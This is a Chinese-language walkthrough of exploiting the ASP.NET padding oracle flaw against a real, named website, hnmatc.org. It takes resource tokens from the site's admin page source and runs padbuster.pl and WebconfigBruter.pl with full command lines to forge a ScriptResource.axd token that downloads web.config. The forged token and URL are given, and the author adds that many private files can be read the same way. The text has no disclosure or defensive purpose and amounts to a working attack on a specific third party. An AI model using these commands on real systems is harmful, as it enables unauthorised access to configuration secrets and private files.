首先关于padding oracle漏洞的原理请看:

步入正传~~

搭建漏洞利用环境Perl

环境下载地址:链接:http://pan.baidu.com/s/1skFxVm1 密码:anuw

首先查看我们目标网站

http://www.hnmatc.org/admin/

然后我们查看页面的源代码

我们翻到如下链接

<script src="/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2&t=635844789308448806" type="text/javascript"></script> <script src="/WebResource.axd?d=EmAjXDcDoy8nFp_k_mvjI05whiqnlUaw-CI-p9EFNRQ1&t=635844789308448806" type="text/javascript"></script>

我们选中复制 构建链接

http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2



然后我们拿出我们的神器padBuster.pl

输入代码



padbuster.pl http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2 cWxcb2PXfUgWzoITVCYtLg2 16 -encoding 3 -plaintext "|||~/web.config"

稍微等待几分钟。。。

在这里The ID# marked with ** is recommended :我们输入2



跑完之后可以看到密匙 然后再祭出我们的另外一个神器WebconfigBruter.pl



C:>WebconfigBruter.pl http://www.hnmatc.org/ScriptResource.axd BEKLiGJw9rbsDY8IOiMmTAAAAAAAAAAAAAAAAAAAAAA1 16

然后继续跑

最后得到源密匙

最终得到密匙为:uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0



然后访问地址:http://www.hnmatc.org/ScriptResource.axd?d=uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0

最后 此漏洞不仅仅是可以读取到config文件 大量隐私文件都可以读取